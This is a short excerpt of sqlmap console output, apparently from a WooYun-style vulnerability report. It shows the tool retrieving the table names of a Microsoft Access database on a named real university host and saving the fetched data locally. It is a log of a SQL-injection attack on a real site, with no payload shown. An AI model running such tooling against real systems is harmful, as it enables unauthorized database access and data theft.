 [16:26:17] [INFO] retrieved: product
[16:26:21] [INFO] retrieved: news
[16:26:27] [INFO] retrieved: links
[16:26:51] [INFO] retrieved: feedback
[16:26:56] [INFO] retrieved: vote
[16:28:31] [INFO] retrieved: download
[16:28:31] [INFO] retrieved: info
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
¦ user     ¦
¦ download ¦
¦ feedback ¦
¦ info     ¦
¦ links    ¦
¦ news     ¦
¦ product  ¦
¦ vote     ¦
+----------+
[16:30:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xsh.nwnu.edu.cn'
[*] shutting down at 16:30:24
www.wooyun.org
D:\python27\sqlmap>